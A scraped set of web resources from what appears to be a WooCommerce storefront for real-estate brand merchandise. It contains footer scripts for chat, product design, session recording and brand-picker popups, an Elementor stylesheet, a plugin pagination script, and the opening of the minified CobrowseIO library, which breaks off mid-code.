		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://shopbkco.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://shopbkco.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '397714',
							name: 'keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://shopbkco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

					<style>
					.select2-container--open {
						z-index: 9999999
					}
					.select2 + .select2 {
						display: none !important;
					}
					.agentstore-search__content {
						text-align: center;
					}
				</style>
				<script>
					(function($) {
						$(window).on('elementor/frontend/init', function() {
							elementorFrontend.on('components:init', function() {

								var mc_cookie = '';
								var marketcenter_array = [
						            'mc198',
						            'mc198bc1',
						            'mc198bc2',
						            'mc409',
						            'mc1021',
						            'mc1081',
						            'mc399',
						            'mc771',
						            'mc278',
						            'mc753',
						        ];
								var show_popup = false;

								console.log('mc_cookie', mc_cookie);

								if ( marketcenter_array.indexOf(mc_cookie) == -1 ) {
									show_popup = true;
								}

								if ( show_popup ) {
									elementorProFrontend.modules.popup.showPopup({
										id: 320066
									});

									$(document).on('elementor/popup/show', function(event, id, instance) {
										$('#elementor-popup-modal-254974').remove();
									});
								}

							});
						});
					})(jQuery);
				</script>
			
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://shopbkco.com/wp-content/uploads/elementor/css/post-329375.css?ver=1767910600
body_size: 925
content:
.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-329375 .elementor-element.elementor-element-b089b1d:not(.elementor-motion-effects-element-type-background), .elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container{max-width:1200px;min-height:94px;}.elementor-329375 .elementor-element.elementor-element-b089b1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-329375 .elementor-element.elementor-element-1d47836{width:auto;max-width:auto;}.elementor-329375 .elementor-element.elementor-element-1d47836 .elementor-icon-wrapper{text-align:center;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-framed .elementor-icon, .elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-framed .elementor-icon, .elementor-329375 .elementor-element.elementor-element-1d47836.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-329375 .elementor-element.elementor-element-c7cad98{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle{margin-left:auto;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:focus,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:hover,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a:focus,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown .elementor-item, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-329375 .elementor-element.elementor-element-c7cad98 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-329375 .elementor-element.elementor-element-ec49f46{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-329375 .elementor-element.elementor-element-ec49f46 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-329375 .elementor-element.elementor-element-b089b1d > .elementor-container{min-height:1px;}.elementor-329375 .elementor-element.elementor-element-b089b1d{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-329375 .elementor-element.elementor-element-1fe6f83.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for icon, class: .elementor-element-1d47836 */.elementor-329375 .elementor-element.elementor-element-1d47836 svg {
    height: 78px;
    width: 362px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c7cad98 */@media (min-width: 750px) {
    .elementor-329375 .elementor-element.elementor-element-c7cad98 {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5
body_size: 47
content:
/* global sfl_frontend_params */

jQuery ( function ( $ ) {
    'use strict' ;

    var SFL_Frontend = {
        init : function ( ) {
            $ ( document ).on ( 'click' , '.sfl_pagination' , this.sfl_list_pagination ) ;
        } , sfl_list_pagination : function ( event ) {
            event.preventDefault ( ) ;
            var $this = $ ( event.currentTarget ) ,
                    table = $this.closest ( 'table.sfl-list-table' ) ,
                    table_body = table.find ( 'tbody' ) ,
                    current_page = $this.data ( 'page' ) ;

            SFL_Frontend.block ( table_body ) ;

            var data = ( {
                action : 'sfl_list_pagination' ,
                page_number : current_page ,
                current_user : sfl_frontend_params.current_user , 
                is_logged_in : sfl_frontend_params.is_logged_in , 
                page_url : sfl_frontend_params.current_page_url ,
                sfl_security : sfl_frontend_params.sfl_list_pagination_nonce ,
            } ) ;
            $.post ( sfl_frontend_params.ajaxurl , data , function ( res ) {
                if ( true === res.success ) {
                    table_body.html ( res.data.html ) ;

                    table.find ( '.sfl_pagination' ).removeClass ( 'current' ) ;
                    $ ( $this ).addClass ( 'current' ) ;

                    table.find ( '.sfl_next_pagination' ).attr ( 'data-page' , current_page + 1 ) ;
                    table.find ( '.sfl_prev_pagination' ).attr ( 'data-page' , current_page - 1 ) ;
                } else {
                    alert ( res.data.error ) ;
                }

                SFL_Frontend.unblock ( table_body ) ;
            }
            ) ;
        } , block : function ( id ) {
            $ ( id ).block ( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.7
                }
            } ) ;
        } , unblock : function ( id ) {
            $ ( id ).unblock () ;
        } ,
    } ;
    SFL_Frontend.init ( ) ;
} ) ;


--- FILE ---
content_type: text/javascript
request_url: https://js.cobrowse.io/CobrowseIO.js
body_size: 226779
content:
/*! For license information please see CobrowseIO.js.LICENSE.txt */
(()=>{var e,t,r,n,i={70:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sunshine=function(){try{window.Smooch.on("widget:opened",()=>{(function(){const e=(t,r)=>{const i=o();i?t(i):setTimeout(e,n.POLLING_INTERVAL,t,r)};return new Promise(e)})().then(i)})}catch(e){console.error("Error syncing Cobrowse.io with Zendesk (Sunshine Conversations), please contact hello@cobrowse.io for help!"),console.warn(e)}};var n=r(77319);function i(){!function(e){const t={zendesk_web_user_id:e.appUserId};(0,n.fillCustomData)(t)}({appUserId:o()})}function o(){var e;return null===(e=window.Smooch.getUser())||void 0===e?void 0:e.id}},168:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.URLRewriter=void 0,r(16280),r(27495),r(25440),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(79444),i=r(76925);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t){return e.get(function(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}(e,t))}var u=new WeakMap,d=new WeakMap,f=new WeakMap;t.URLRewriter=class{constructor(e,t,r,o,h,p){var v=this;c(this,"ALLOWED_PROTOCOLS",["http:","https:"]),a(this,u,e=>e.startsWith("#")),a(this,d,e=>e.hostname===this.proxyApiUrl.hostname),a(this,f,e=>"".concat(e.pathname).concat(e.search).concat(e.hash).replace(/^.*?\/proxy\/1\/[^/]+/i,"")),c(this,"proxify",function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return e;if(l(u,v).call(v,e.toString()))return e;const r=s(s(s({},v.queryParams),v.getOrigin?{origin:v.getOrigin()}:{}),t);try{const t=new URL(e,v.baseUrl);if(!v.ALLOWED_PROTOCOLS.includes(t.protocol))return e;const n=l(d,v).call(v,t)?v.unproxify(t.toString()):t.toString(),o=(0,i.proxifyUrl)(n,r);return new URL(".".concat(o),v.proxyApiUrl).toString()}catch(t){return e}}),c(this,"unproxify",e=>{if(!e)return e;if(l(u,this).call(this,e.toString()))return e;try{const t=new URL(e,this.baseUrl);if(!this.ALLOWED_PROTOCOLS.includes(t.protocol))return e;if(!l(d,this).call(this,t))return e;const r=l(f,this).call(this,t);return(0,n.unproxifyPath)(r).toString()}catch(t){return e}}),this.proxyApiUrl=new URL(t,e),this.queryParams=h?s({},h):{},r&&(this.queryParams.access_token=r),this.baseUrl=o,this.getOrigin=p}}},198:(e,t,r)=>{"use strict";function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?n(Object(r),!0).forEach(function(t){o(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function o(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}r(22489),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(7588),r(13579),r(62953);var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap,I=new WeakMap;t.default=new class{constructor(){s(this,u,void 0),s(this,d,void 0),s(this,f,[]),s(this,h,window.matchMedia("(min-width: 768px)")),o(this,"singleTabFullScreen",!1),o(this,"enterFullScreen",()=>a(d,this).enterFullScreen()),o(this,"exitFullScreen",()=>a(d,this).exitFullScreen()),o(this,"getTabCount",()=>a(f,this).length),o(this,"newTab",(e,t,r,n,o,s)=>{const c=a(d,this).createTab({onTabClick:e=>{a(m,this).call(this,c)},onClose:o,confirmUnload:s});return c.setIcon(t),c.setTitle(r),c.setIsLoading(n),c.setContent(e),a(f,this).push(c),a(m,this).call(this,c),a(d,this).showModal(),1===a(f,this).length&&history.pushState({universalProxyOpen:!0},""),i(i({},c),{},{close:()=>a(_,this).call(this,c)})}),s(this,p,()=>{1===a(f,this).length&&a(_,this).call(this,a(f,this)[0])}),s(this,v,e=>{a(f,this).some(e=>e.confirmUnload)&&e.preventDefault()}),o(this,"closeAllTabs",()=>{a(f,this).forEach(a(_,this))}),s(this,_,e=>{const t=a(f,this).indexOf(e);if(-1===t)return;if(e.removeTab(),a(f,this).splice(t,1),!a(f,this).length)return a(d,this).hideModal();const r=a(f,this).length-1;e.isActive()&&(t<=r?a(f,this)[t].show():a(f,this)[r].show())}),s(this,m,e=>{a(f,this).forEach(e=>e.hide()),e.show()}),s(this,E,()=>{const e=document.createElement("div"),t=e.attachShadow({mode:"open"}),r=document.createElement("div");r.style.background="rgba(50, 50, 50, 0.4)",r.style.position="fixed",r.style.zIndex="2147483645",r.style.bottom="0",r.style.top="0",r.style.left="0",r.style.right="0",r.style.display="flex",r.style.flexDirection="column",r.style.padding=a(h,this).matches?"25px":"0",t.appendChild(r);const n=a(g,this).call(this);r.appendChild(n.element);const i=a(y,this).call(this);r.appendChild(i.element);let o=null;return{element:r,showModal:()=>{this.isVisible||(document.body.appendChild(e),o=document.body.style.overflow,document.body.style.overflow="hidden",this.isVisible=!0,c(u,this,history.length))},hideModal:()=>{document.body.removeChild(e),document.body.style.overflow=o,this.isVisible=!1;const t=history.length-a(u,this);t>0&&history.go(-t)},createTab:e=>{let{onTabClick:t,onClose:r,confirmUnload:o}=e;const s=a(w,this).call(this,{onTabClick:t,onCloseClick:e=>{e.stopPropagation(),r()}});n.addButton(s.element);const c=a(I,this).call(this);return 